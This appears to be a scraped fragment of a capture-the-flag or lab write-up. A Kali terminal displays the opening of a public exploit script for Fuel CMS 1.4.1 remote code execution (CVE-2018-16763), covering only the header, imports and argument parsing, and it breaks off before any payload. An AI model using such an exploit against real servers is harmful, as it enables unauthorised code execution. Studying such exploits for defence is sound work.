 ┌──(hacker㉿kali)-[~/Downloads]
└─$ cat 50477.py
# Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
# Exploit Author: Padsala Trushal
# Date: 2021-11-03
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763

#!/usr/bin/python3

import requests
from urllib.parse import quote
import argparse
import sys
from colorama import Fore, Style

def get_arguments():
        parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'p
ython3 {sys.argv[0]} -u <url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.21.74')

        parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')

        parser.add_argument('-u','--url',metavar='url',dest='url',help='Enter the url')

        args = parser.parse_args()

        if len(sys.argv) <=2:
                parser.print_usage()
                sys.exit()

        return args
2.png
3.png
Network